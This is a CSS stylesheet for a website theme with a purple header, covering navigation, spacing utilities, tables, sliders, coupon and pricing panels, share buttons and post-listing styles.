.filter--content .filter-tab a i{width:18px;height:18px;border:1px solid #aeaeae;border-radius:4px;margin-right:6px;display:inline-block;vertical-align:-4px;border-radius:100%;}
.filter--content .filter-tab .tab.on i{background:#ffffff;}
.filter--content .filter-tab .tab.on i:before{display:inline-block;margin-top:1px;color:#FF9800;content:"\f111";font:normal normal normal 14px/1 FontAwesome;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:5px;margin-left:2px;}
.filter--content .filter-tab a.on{color:#FF9800;}
.filter--content .filter-tab a em{font-style:normal;}
.filter--content .filter-tab li.rightss{float:right;}
.filter--content .filter-tag + .more{position:absolute;right:-30px;top:0;width:auto;}
@media (max-width:768px){.filter--content{margin-top:-10px;display:block;padding:10px;}
.filter--content .filter-item span,.filter--content .filter-tab span{width:100%;display:inline-block;margin-bottom:10px;}
.filter--content .filter-item a{margin-right:5px;line-height:20px;font-size:13px;padding:0 5px;}
.filter--content .filter-tag + .more{right:0;top:5px;}
.filter--content .filter-tab a{margin-right:5px;font-size:13px;}
.filter--content .filter-tab li.rightss{float:none;margin-bottom:10px;margin-top:10px;margin-right:5px;}}
.site-header{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:transparent;left:0;position:absolute;right:0;top:0;background:#6e4ff6;z-index:3;}
.site-header-headroom.headroom {will-change: transform;transition: transform 200ms linear;}
.site-header-headroom.headroom--pinned:not(.headroom--top) {transform: translateY(0%);box-shadow:0 0 4px 0;}
.site-header-headroom.headroom--unpinned {transform: translateY(-100%);}
.home .site-header:not(.headroom--pinned){background-color:transparent;}
.home .site-header.headroom--top{background-color:transparent!important;}
.header-gap{height:80px;}
.nav_full .navbar{padding:0 30px;}
.navbar{align-items:center;display:flex;height:80px;position:relative;}
.navbar .logo{margin-right:12px;max-width:120px;height:auto;}
.navbar .sep{display:flex;height:100%;margin:0 20px;width:1px;}
.navbar .sep:after{background-color:rgba(255, 255, 255, 1);content:"";height:30%;margin:auto;transition:background-color 0.3s cubic-bezier(0.77,0,0.175,1);width:100%;}
.navbar li{display:inline-block;position:relative;}
.navbar li>a{display:block;font-weight:normal;letter-spacing:1.5px;text-transform:uppercase;color:#fff;}
.navbar li>a .emoji{margin-left:0 !important;margin-right:5px !important;}
.navbar li.menu-item-has-children>a:after{color:#aaa;content:"\f140";font-family:"Material Design Icons";font-size:13px;font-weight:400;margin-left:5px;transition:color 0.3s cubic-bezier(0.77,0,0.175,1);}
.navbar li:hover>ul{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;}
.navbar .nav-list>li>a{font-size:15px;line-height:61px;margin:0 10px;}
.navbar .nav-list>.current_page_item>a,.navbar .nav-list .current-menu-item>a{color:#1dc9b7;}
.navbar .nav-list>li>a:hover{opacity:0.6;}
.navbar li ul{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,0.07);list-style-type:none;margin:-1px 0 0 -18px;min-width:160px;opacity:0;padding:10px;position:absolute;top:100%;-webkit-transform:translateY(5px);transform:translateY(5px);transition:all 0.3s cubic-bezier(0.77,0,0.175,1);visibility:hidden;z-index:80;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;-webkit-box-shadow:0 0 40px rgba(82,85,90,.2);box-shadow:0 0 40px rgba(82,85,90,.2);}
.navbar li ul:before{content:'';position:absolute;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff;bottom:100%;left:calc(50% - 30px);}
.navbar li ul li{display:block;}
.navbar li ul li>a{align-items:center;display:flex;font-size:11px;line-height:18px;padding:9px 30px;color:#34495e;}
.navbar li ul li.menu-item-has-children>a{justify-content:space-between;}
.navbar li ul li.menu-item-has-children>a:after{content:"\f142";line-height:1;margin-right:-4px;}
.navbar li ul ul{left:100%;margin:-20px 0 0;top:0;}
.navbar .actions{display:flex;flex-grow:1;justify-content:flex-end;align-items:center;}
.navbar .actions>div+div{margin-left:5px;}
.navbar .navbar-button,.off-canvas .canvas-close{align-items:center;border-radius:50%;cursor:pointer;display:flex;font-size:16px;height:30px;justify-content:center;width:30px;margin-right:10px;border:0;}
.navbar .note-open{color:#fff;}
.navbar .note-open:hover{/* background-color:#eee;*/color:#1dc9b7;}
.navbar .common,.navbar .common{border-radius:4px;padding:0 10px;cursor:pointer;font-size:14px;color:#fff;border:1px solid #FFF;height:25px;width:auto;margin-right:10px;text-transform:uppercase;border-radius:30px;}
.navbar .login-btn{align-items:center;border-radius:4px;color:#ffffff;cursor:pointer;display:flex;font-size:14px;height:30px;justify-content:center;width:80px;margin-right:10px;border:1px solid #fff;border-radius:30px;}
.navbar .user-pbtn{align-items:center;border-radius:4px;cursor:pointer;display:flex;font-size:14px;height:30px;justify-content:center;padding:0 4px;margin-right:10px;border:0;color:#ffffff;}
.navbar .user-pbtn img{align-items:center;border-radius:30px;cursor:pointer;display:flex;font-size:14px;height:30px;justify-content:center;margin-right:10px;border:2px solid #eee;width:30px;}
.navbar .user-pbtn span{-webkit-line-clamp:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.navbar .link i{margin:0 6px;}
.navbar .navbar-button:hover,.off-canvas .canvas-close:hover,.navbar .login-btn:hover,.navbar .user-pbtn:hover{transition:all 0.3s ease;color:#1dc9b7;}
.navbar-hidden .navbar .logo{margin-right:0;}
.navbar-hidden .navbar .sep{display:none;}
@media (max-width:991px){.navbar .sep{display:none;}}
@media (max-width:640px){.navbar .go_pay_vip_box,.navbar .go_pay_vip_boxs{display:none;}.nav_full .navbar{padding:0 10px;}}
.burger{border-radius:50%;cursor:pointer;height:30px;position:relative;width:30px;border:0;color:#fff;}
.burger:before,.burger:after{background-color:#ffffff;content:"";height:2px;left:10px;position:absolute;width:10px;}
.burger:before{top:10px;}
.burger:after{bottom:10px;}
@media (min-width:992px){.no-off-canvas:not(.navbar-hidden) .burger{display:none;}}
.logo-wrapper{position:relative;}
.logo:not(.text){transition:opacity 0.3s cubic-bezier(0.77,0,0.175,1);}
.logo.contrary{left:0;opacity:0;position:absolute;top:0;}
.logo.text{font-size:20px;font-weight:900;letter-spacing:2px;text-transform:uppercase;transition:color 0.3s cubic-bezier(0.77,0,0.175,1);}
.section{padding-bottom:40px;padding-top:40px;}
.pt-0{padding-top:0 !important;}
.pt-10{padding-top:10px !important;}
.pt-30{padding-top:30px !important;}
.pt-40{padding-top:40px !important;}
.pt-45{padding-top:45px !important;}
.pt-50{padding-top:50px;}
.pt-60{padding-top:60px;}
.pt-70{padding-top:70px !important;}
.pt-80{padding-top:80px;}
.pt-90{padding-top:90px;}
.pt-100{padding-top:100px !important;}
.pt-150{padding-top:150px !important;}
.pb-0{padding-bottom:0 !important;}
.pb-10{padding-bottom:10px !important;}
.pb-30{padding-bottom:30px;}
.pb-50{padding-bottom:50px;}
.pb-60{padding-bottom:60px;}
.pb-70{padding-bottom:70px !important;}
.pb-80{padding-bottom:80px;}
.pb-90{padding-bottom:90px;}
.pb-100{padding-bottom:100px !important;}
.mt-0{margin-top:0;}
.mt-xs{margin-top:10px;}
.mt-10{margin-top:10px !important;}
.mt-20{margin-top:20px !important;}
.mt-30{margin-top:30px !important;}
.mt-40{margin-top:40px !important;}
.mt-50{margin-top:50px !important;}
.mt-60{margin-top:60px;}
.mt-70{margin-top:70px !important;}
.mt-80{margin-top:80px !important;}
.mt-90{margin-top:90px !important;}
.mt-100{margin-top:100px !important;}
.mt-150{margin-top:150px;}
.mb-0{margin-bottom:0 !important;}
.mb-15{margin-bottom:15px;}
.mb-10{margin-bottom:10px !important;}
.mb-20{margin-bottom:20px !important;}
.mb-25{margin-bottom:25px !important;}
.mb-30{margin-bottom:30px !important;}
.mb-40{margin-bottom:40px !important;}
.mb-50{margin-bottom:50px !important;}
.mb-55{margin-bottom:55px !important;}
.mb-60{margin-bottom:60px !important;}
.mb-70{margin-bottom:70px !important;}
.mb-75{margin-bottom:75px !important;}
.mb-80{margin-bottom:80px !important;}
.mb-90{margin-bottom:90px !important;}
.mb-100{margin-bottom:100px !important;}
.mb-150{margin-bottom:150px !important;}
.table{width:100%;max-width:100%;margin-bottom:20px;}
.table-responsive{min-height:.01%;overflow-x:auto;}
@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}
.table-responsive>.table{margin-bottom:0}
.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}
.table-responsive>.table-bordered{border:0}
.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}
.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}
.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}
table thead{background:#fff;}
th{text-align:left;}
table thead tr th{font-size:14px;font-weight:600;text-transform:capitalize;color:#282828;line-height:30px !important;border-bottom-width:0 !important;border-color:#eee;padding:0;}
table tbody tr td,table tbody tr td{font-size:13px;font-weight:500;line-height:26px;color:#9b9b9b;vertical-align:middle;padding:15px 8px 15px 8px !important;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}
.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd;}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border:0;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border:0;border-top:1px solid #ddd;}
.bgcolor-fff{background-color:#ffffff;}
.custom .site-main{margin:20px 0;padding:50px 10px;background-color:#fff;width:100%;}
.custom .site-main img{display:inline-block;margin:30px 0;}
.custom .site-main .common{text-align:center;}
.custom .site-main h3{margin:0 0 15px;}
.custom .site-main p{margin-bottom:0;}
.custom .site-main .moreinfo {max-width:900px;margin:auto;}
.custom .site-main .moreinfo > div{padding:20px;background-color:#fbfbfb;margin-bottom:10px;}
.modular-title-1 .section-title{font-size:30px;font-weight:900;letter-spacing:.2px;margin-bottom:60px;text-transform:uppercase;}
.modular-title-2 .section-title{font-size:16px;font-weight:400;letter-spacing:1px;margin-bottom:40px;position:relative;text-align:center;}
.modular-title-2 .section-title h1{margin-bottom:20px;font-weight:400;font-size:24px;}
.modular-title-2 .section-title p{color:#6f7495;font-size:16px;}
.modular-title-2 .section-title span{background-color:#f6f6f6;padding:4px 15px;position:relative;z-index:10;letter-spacing:2px;font-weight:600;background:#fff;border-radius:4px;}
.modular-title-3 .section-title{font-size:12px;letter-spacing:.2px;margin-bottom:50px;position:relative;text-transform:uppercase;}
.modular-title-3 .section-title:after{background-color:var(--accent-color);bottom:-15px;content:"";height:3px;left:0;position:absolute;width:20px;}
@media (max-width:767px){.section{padding-bottom:30px;padding-top:30px;}
.modular-title-1 .section-title{font-size:15px;margin-bottom:30px;}
.modular-title-2 .section-title{font-size:15px;margin-bottom:20px;}}
/* codecdk-panel*/.codecdk-panel{background-color:#ffffff;background-size:contain;background-attachment:fixed;}
.codecdk-panel .jq22-flex{height:7rem;background:#f6f6f6;border-radius:3px;padding:0;-webkit-box-align:initial;-webkit-align-items:initial;align-items:initial;position:relative;display:flex;margin:10px 0;}
.codecdk-panel .jq22-flex:before{content:'';position:absolute;z-index:0;top:73.999%;left:-10px;width:18px;height:18px;border-radius:100%;background:#ffffff;margin-top:-10px;}
.codecdk-panel .jq22-flex:after{content:'';position:absolute;z-index:0;top:73.999%;right:-10px;width:18px;height:18px;border-radius:100%;background:#ffffff;margin-top:-10px;}
.jq22-price-nub{background-image:-webkit-gradient(linear,left top,right top,from(#f63f5d),to(#ec2546));background-image:-webkit-linear-gradient(left,#f63f5d,#ec2546);background-image:-moz-linear-gradient(left,#f63f5d,#ec2546);background-image:linear-gradient(to right,#f63f5d,#ec2546);background-color:#ec2546;height:7rem;border-radius:3px 0 0 3px;overflow:hidden;}
.jq22-digit{height:5rem;padding:0 1.2rem}
.jq22-full{height:2rem;line-height:2.3rem;background:#d01c39;color:#f3c1ca;font-size:.8rem;text-align:center}
.jq22-digit h2{color:#fefefe;font-size:2.8rem;line-height:5rem}
.jq22-digit h2 em{font-style:normal;font-size:1rem;font-weight:400}
.codecdk-panel .jq22-flex .jq22-flex-box{height:5.05rem;border-bottom:1px dashed #eaeaea;padding-left:1rem;padding-top:1rem;position:relative;width:65%;}
.codecdk-panel .jq22-flex .jq22-flex-box .cop-codecdk{background-image:-webkit-gradient(linear,left top,right top,from(#ef0f82),to(#fe1c44));background-image:-webkit-linear-gradient(left,#ef0f82,#fe1c44);background-image:-moz-linear-gradient(left,#ef0f82,#fe1c44);background-image:linear-gradient(to right,#ef0f82,#fe1c44);background-color:#ef0f82;color:#fff;border-radius:50px;border:0;font-size:13px;padding:4px 12px;position:absolute;right:0;bottom:15px;line-height:1;cursor:pointer;}
.jq22-flex-box h2{font-size:.9rem;margin-bottom:.8rem}
.jq22-flex-box h3{font-weight:400;font-size:.8rem;color:#8a8a8c}
.widget_magsy_module_parallax>.container,.widget_magsy_module_slider_center>.container{max-width:none;padding:0;}
.module.parallax{display:flex;min-height:250px;position:relative;text-align:center;}
.module.parallax img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;}
.module.parallax .container{margin:auto;padding-bottom:30px;padding-top:30px;}
.module.parallax .entry-title{color:#fff;font-size:22px;font-weight:500;margin-bottom:0;position:relative;}
.module.parallax .button,.module.parallax input[type="submit"],.module.parallax button[type="submit"],.module.parallax .navigation .nav-previous a,.module.parallax .navigation .nav-next a{margin:30px 5px 0;position:relative;z-index:60;}
@media (max-width:767px){.module.parallax{min-height:250px;}
.module.parallax .entry-title{font-size:20px;}
.module.parallax .button,.module.parallax input[type="submit"],.module.parallax button[type="submit"],.module.parallax .navigation .nav-previous a,.module.parallax .navigation .nav-next a{width:100%;}
.module.parallax .button+.button,.module.parallax input[type="submit"]+input[type="submit"],.module.parallax button[type="submit"]+button[type="submit"],.module.parallax .navigation .nav-previous a+.navigation .nav-previous a,.module.parallax .navigation .nav-next a+.navigation .nav-next a{margin-top:10px;}}
.slider.big{border-radius:4px;overflow:hidden;box-shadow:0 34px 20px -24px rgba(0,36,100,0.3);-webkit-box-shadow:0 34px 20px -24px rgba(0,36,100,0.3);}
.slider.big.diy{box-shadow:none;-webkit-box-shadow:none;border-radius:0;}
.module.slider.diy .post{text-align:center;display:flex;justify-content:center;align-items:center;}
.slider.big.diy .slider-title{margin:0;font-weight:bold;font-size:26px;text-align:center;color:#FFF;letter-spacing:1px;}
.slider.big.diy .slider-desc{margin:15px 0 0;font-weight:normal;font-size:16px;line-height:1.8;color:#fff;letter-spacing:0.3px;}
.module.slider .post{background-position:center;background-size:cover;height:400px;position:relative;}
.module.slider .post:before{background-color:#1f2b38;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:opacity 1s cubic-bezier(0.77,0,0.175,1);}
.module.slider .post.lazyloaded:before{opacity:0;}
.module.slider .entry-wrapper{bottom:0;left:0;max-width:300px;padding:60px 20px 30px;position:absolute;right:0;top:0;transition:opacity 0.3s cubic-bezier(0.77,0,0.175,1);}
.module.slider .entry-wrapper:before{background-color:#1f2b38;bottom:0;content:"";left:0;opacity:.6;position:absolute;right:0;top:0;}
.module.slider .entry-wrapper>*{position:relative;}
.module.slider .entry-excerpt{color:#fff;margin-top:30px;-webkit-line-clamp:5;}
.module.slider .entry-footer a{color:#34495e;}
.module.slider.owl .owl-prev,.module.slider.owl .owl-next{bottom:30px;right:auto;top:auto;}
.module.slider.owl .owl-prev{left:45px;}
.module.slider.owl .owl-next{left:78px;}
.module.slider.owl .owl-dots{}
.module.slider.center .owl-item:not(.center) .entry-wrapper{opacity:0;}
.module.slider.thumbnail .entry-wrapper{align-items:center;display:flex;flex-direction:column;justify-content:center;max-width:none;padding:30px;text-align:center;}
.module.slider.thumbnail .entry-wrapper:before{opacity:.4;}
.module.slider.thumbnail .entry-wrapper>*{max-width:500px;}
.module.slider.thumbnail .entry-header .entry-meta{justify-content:center;}
.module.slider.thumbnail.owl .owl-dots{bottom:-25px;}
.module.slider.thumbnail.owl .owl-dot{border:3px solid #fff;border-radius:50%;height:50px;margin:0 3px;overflow:hidden;width:50px;}
.module.slider.thumbnail.owl .owl-dot.active{border-color:var(--primary-color);}
.module.slider.big.diy .owl-dots{}
.module.slider.big.diy .owl-dots .owl-dot{}
.module.slider.big.diy .owl-dots .owl-dot.active{}
@media (max-width:768px){.module.slider.thumbnail .entry-header .entry-title{font-size:30px;}
.module.slider .post{height:320px;}
.module.slider .entry-wrapper{max-width:none;}
.module.slider .entry-header .entry-meta{/* justify-content:center;*/}
.module.slider.owl .owl-dots{bottom:10px;}
.module.slider.diy .post{height:160px;}
.slider.big.diy .slider-title{font-size:18px;letter-spacing:0;}
.slider.big.diy .slider-desc{font-size:14px;letter-spacing:0;margin:8px 0 0;}}
@media (max-width:991px){.module.slider.center .entry-wrapper{max-width:none;}}
.searchplus .filter-tag{width:100%;}
.searchplus form [name=q],.searchplus form select{max-width:200px;}
.searchplus form select{height: 38px;line-height: 40px;}
.searchplus form *{vertical-align:middle;}
.searchplus form [name=q]{margin-bottom:0;}
.searchplus form{width: 100%;display: inline;}
.module.image{position:relative;}
.searchplus form select
.module.image .caption{margin-top:15px;text-align:center;}
/* category-box*/.category-box{position:relative;border-radius:4px;overflow:hidden;}
.category-box:hover{opacity:0.8;transition:all 0.3s ease;}
.category-box .entry-thumbnails{border-radius:2px;display:flex;height:180px;overflow:hidden;}
.category-box .thumbnail{position:relative;}
.category-box small{position:absolute;top:10px;z-index:1;color:#fff;right:10px;opacity:0.5;padding:1px 10px;background:#000;border-radius:4px;}
.category-box .thumbnail img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;}
.category-box .big{width:100%;}
.category-box .small{flex-direction:column;height:100%;width:30%;}
.category-box .small .thumbnail{height:50%;}
.category-box .small .thumbnail:first-child{margin-bottom:4px;}
.category-box .small .thumbnail:last-child{margin-top:4px;}
.category-box .small span{align-items:center;color:#ffffff;display:flex;font-size:20px;font-weight:900;height:100%;justify-content:center;position:relative;width:100%;background-color:rgba(33, 40, 53, 0.8);}
.category-box .entry-title{z-index:1;padding: 0 15px;align-items:center;display:flex;font-size:20px;height:100%;justify-content:center;width:100%;position:relative;color:#ffffff;font-weight:400;background:rgba(73, 80, 89, 0.5);font-weight:600;}
.category-box .entry-title:not(.post):after{content:"";background:#ffffff;width:40px;height:2px;bottom:70px;position:absolute;}
/* category-box2*/.entry-thumbnails-17codesign{background:#fff;margin:0;padding:20px;border-radius:4px;border:1px solid #d7ebff;box-shadow:0 4px 12px 0 rgba(52, 73, 94, 0.1);margin:10px 0;}
.entry-thumbnails-17codesign:before{content:"";position:absolute;width:4px;height:24px;top:20px;left:0;background:linear-gradient(to right,#FF9800,#FFC107);box-shadow:8px 0px 12px 0 rgba(255, 152, 0, 0.3);border-radius:2px;}
.entry-title-17codesign{font-size:18px;font-weight:600;color:#34495f;margin-bottom:4px;}
.group-17codesign{display:flex;justify-content:flex-end;}
.thumbnail-17codesign{width:34px;height:34px;margin-right:10px;border-radius:50%;background:#eaeaea;}
.group-17codesign span{line-height:34px;}
.thumbnail-17codesign img{width:34px;height:34px;border-radius:50%;border:2px solid #fff;box-shadow:0 1px 12px rgba(51, 51, 51, 0.1);}
.description-17codesign{display:inline-block;font-size:12px;line-height:24px;color:#6b798e;}
/* price*/.pricing-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
.package-single{margin-top:30px;margin-right:20px;margin-bottom:30px;padding:26px 30px 30px;border:1px solid #ebedf2;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative;margin-left:20px;border-radius:6px;}
.package-single .package-header{text-align:center}
.package-single .package-header h5{font-size:18px;}
.package-single .package-header .amount{padding:10px 0 25px 0;border-bottom:1px solid #ffffff;margin-bottom:30px;color:#8c8c8c;}
.package-single .package-header .amount span{font-size:40px;font-weight:600;display:block;margin-bottom:10px;color:#1dc9b7;}
.package-single .package-body ul li{margin-bottom:13px;padding-left:25px;position:relative;color:#7a82a6}
.package-single .package-body ul li:last-child{margin-bottom:0}
.package-single .package-body ul li:before{position:absolute;font-size:16px;font-family:FontAwesome;left:0;top:-1px}
.package-single .package-body ul li.yes:before{content:"\f05d"}
.package-single .package-body ul li.no:before{content:"\f05c"}
.package-single .package-body .btn{margin-top:20px}
.package-single.featured-plan .featured-badge{position:absolute;height:50px;width:100%;left:0;top:-50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#fff}
@media screen and (max-width:767px){.pricing-wrapper{display:block}
.pricing-wrapper .package-single{margin-top:0}
.pricing-wrapper .package-single.featured-plan{margin-top:80px}}
/* services*/.services{padding:50px 0;border-top:1px solid #ebedf2;padding-top:60px;}
.service-single{text-align:center;margin-bottom:30px;}
.service-single span{display:block;margin-bottom:20px;font-size:42px;color:#6e4ff6;font-weight:normal;}
.service-single h4{margin:0 0 20px 0;font-size:1.33rem;font-weight:normal;}
.service-single p{margin-bottom:0;color:#6f7495;font-size:14px;}
/* category-box end*/.uposts{position:relative;display:block;background-color:#fff;margin-bottom:0;box-shadow:0 1px 2px 0 rgba(0,0,0,.02);border-radius:4px;padding:20px;padding-bottom:10px;margin:10px 0;}
.uposts .codesign-list{height:60px;background:#313131;border-radius:4px 4px 0 0;padding:10px;margin:-20px -20px 10px -20px;position:relative;background-size:100%;background-position:center center;}
.uposts h4.codeisgn-h4{margin-bottom:0;text-align:center;color:#fff;position:relative;z-index:1;font-size:16px;}
.uposts .codeisgn-h4 a{color:#fff;}
.uposts span.codesign-esc{text-align:center;color:rgba(255, 255, 255, 0.6);position:relative;z-index:1;display:block;}
.uposts span.codesign-esc p{margin:0;font-size:13px;}
.uposts .codesign-cover{position:absolute;left:0;right:0;top:0;bottom:0;background:#0000008c;border-radius:4px 4px 0 0;z-index:0;}
.uposts .hentry{margin-bottom:8px;position:relative;display:inline-block;width:100%;}
.uposts .hentry .title{font-size:15px;font-weight:normal;line-height:1.5;margin:0;padding-right:60px;-webkit-line-clamp:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.uposts .hentry .post-num{display:inline-block;font-size:14px;width:18px;height:18px;line-height:18px;margin:0 8px 0 0;text-align:center;border-radius:50px;font-weight:600;}
.uposts .post-num.num-1{color:#F44336;}
.uposts .post-num.num-2{color:#4CAF50;}
.uposts .post-num.num-3{color:#FFC107;}
.uposts .post-num.num-4{color:#00BCD4;}
.uposts .post-num.num-5{color:#2196F3;}
.uposts .post-num.num-6{color:#E91E63;}
.uposts .post-num.num-7{color:#34495e;}
.uposts .post-num.num-8{color:#f4e3ab;}
.uposts .meta{position:absolute;position:absolute;top:0;right:0;color:#999;font-size:13px;}
.article-footer .xshare{float:right;font-size:14px;line-height:30px;}
.xshare .xshare-title{float:left}
.xshare a{float:left;margin-left:10px;border-radius:50px;border:1px solid #E6E6E6;width:60px;height:30px;text-align:center;}
.xshare a .fa{font-size:16px;}
.xshare a.share-weixin{color:#5FCF80}
.xshare a.share-weixin:hover{border-color:#5FCF80}
.xshare a.share-weibo{color:#FD001B}
.xshare a.share-weibo:hover{border-color:#FD001B}
.xshare a.share-qq{color:#01CDB8}
.xshare a.share-qq:hover{border-color:#01CDB8}
@media (max-width:768px){.xshare{display:block;}}
.author-box{position:relative;float:left;line-height:30px;display:flex;justify-content:center;align-items:center;}
.author-box .author-image{width:30px;height:30px;border-radius:50%;border:4px solid #e6e6e6;overflow:hidden;}
.author-box .author-image img{display:block;}
.author-box .author-image img:hover{cursor:pointer;}
.author-box .author-info{margin-left:10px;}
.author-box .author-name{font-size:16px;margin-bottom:5px;font-weight:500;}
.author-box .author-bio{font-size:14px;font-weight:500;}
.author-box .author-meta{align-items:center;display:flex;font-size:16px;margin-top:10px;}
.author-box .author-meta>a{color:#aaa;line-height:1.5;}
.author-box .author-meta>a+a{margin-left:4px;}
.author-box .author-meta>a:last-child{font-size:12px;font-weight:700;text-transform:uppercase;}
.author-box .author-meta>a+a:last-child{border-left:1px solid #e6e6e6;margin-left:10px;padding-left:10px;}
.author-box .author-meta>a:last-child:after{content:"\f054";font-family:"Material Design Icons";margin-left:3px;}
.title-istop{color:#f60;margin-right:5px;}
.post-grid .entry-media{margin-bottom:0;position:relative;overflow:hidden;}
.post-grid .entry-media img{margin:0 auto;width:100%;border-radius:4px 4px 0 0;}
.entry-media{margin-bottom:10px;position:relative;}
.entry-media .placeholder{background-color:#ffffff;height:0;position:relative;}
.entry-media img{margin:0 auto;width:100%;overflow:hidden;}
.entry-media img:hover{}
.entry-tipss{position:absolute;top:10px;right:-35px;width:120px;height:25px;background:#ff6559;color:#ffffff;line-height:25px;-webkit-transform:rotate(45deg);transform:rotate(45deg);font-size:12px;text-align:center;}
.widget-area .entry-tipss{display:none;}
.entry-format{background-color:rgb(148, 148, 148);border-radius:50%;color:#fff;font-size:13px;height:25px;left:10px;line-height:25px;position:absolute;text-align:center;top:10px;width:25px;}
.entry-gallery .caption{background-color:rgba(0,0,0,0.4);bottom:0;color:#fff;font-size:13px;left:0;line-height:1.4;margin:15px;padding:10px 15px;position:absolute;}
.entry-gallery.owl .owl-prev,.entry-gallery.owl .owl-next{top:15px;}
.entry-gallery.owl .owl-prev{right:47px;}
.entry-gallery.owl .owl-next{right:15px;}
#crumbs{padding-bottom:10px;font-size:14px;opacity:0.5;}
#crumbs a{/* color:#34495e;*/}
#crumbs a:hover{}
/* product-info*/.product-info{padding:20px;background-color:#fff;border-radius:4px;margin-bottom:30px;}
.product-info h1{font-size:22px;margin-bottom:10px;}
.product-info h1 .small{background:#F44336;color:#FFFFFF;line-height:1;margin-left:10px;border-radius:30px;padding:0 12px;}
.product-info .cao_entry_subtitle{color:#555;margin-bottom:10px;}
.product-info .theme-item-service{margin-bottom:10px;}
.theme-item-service h6{font-size:14px;line-height:1;margin-bottom:15px;color:#999;font-weight:normal;border-top:1px dotted #ddd;border-bottom:1px dotted #ddd;padding:10px 0;}
.theme-item-service li{float:left;width:50%;font-size:14px;margin-bottom:7px;}
@media (max-width:576px){.theme-item-service li{width:100%;}}
/* cao_entry_header*/.cao_entry_header{text-align:center;margin:10px 0;}
.cao_entry_header .entry-header .entry-title{font-size:24px;max-width:70%;margin:auto;margin-bottom:10px;}
.cao_entry_header .cao_entry_subtitle{font-size:18px;margin-bottom:0;position:relative;padding-bottom:20px;color:rgba(68,68,68,0.6);font-weight:300;}
.post-edit-link{color:#ccc;}
.entry-header{word-break:break-word;}
.entry-header .entry-meta{align-items:center;color:#aaa;display:flex;flex-wrap:wrap;height: 26px;font-size:11px;letter-spacing:.2px;text-transform:uppercase;text-align:center;}
.entry-header .entry-meta>span+span{margin-left:15px;}
.entry-header .entry-meta a{color:#aaa;}
.entry-header .entry-meta .meta-author a{align-items:center;display:flex;}
.entry-header .entry-meta .avatar{border-radius:50%;height:15px;margin-right:8px;width:15px;}
.entry-header .entry-meta .meta-category{flex-wrap:wrap;display: block;white-space: nowrap;overflow: hidden;}
.entry-header .entry-meta .meta-category a{align-items:center;display:inline-flex;}
.entry-header .entry-meta .meta-category a+a{margin-left:8px;}
.entry-header .entry-meta .meta-category .dot{background-color:var(--accent-color);border-radius:50%;height:6px;margin-right:5px;width:6px;background-color:#fd721f;}
.entry-header .entry-meta .meta-category a:nth-child(2) .dot{background-color:#4CAF50;}
.entry-header .entry-meta .meta-category a:nth-child(3) .dot{background-color:#2196F3;}
.entry-header .entry-title{font-size:15px;font-weight:600;letter-spacing:-0.2px;margin-bottom:0;}
.post-grid .entry-header .entry-title{-webkit-line-clamp:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.post-list .entry-header .entry-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;white-space:normal;}
.menu-post .entry-header .entry-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.entry-header.white .entry-meta,.entry-header.white .entry-meta a,.entry-header.white .entry-title{color:#fff;}
.entry-subheading{color:#aaa;font-size:20px;font-style:italic;font-weight:400;line-height:1.4;margin-bottom:45px;}
.entry-excerpt{font-size:13px;color:#aaa;-webkit-line-clamp:2;white-space:normal;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;margin-bottom:10px;height:45px;}
.entry-excerpt .excerpt-link{margin-left:5px;text-decoration:none;}
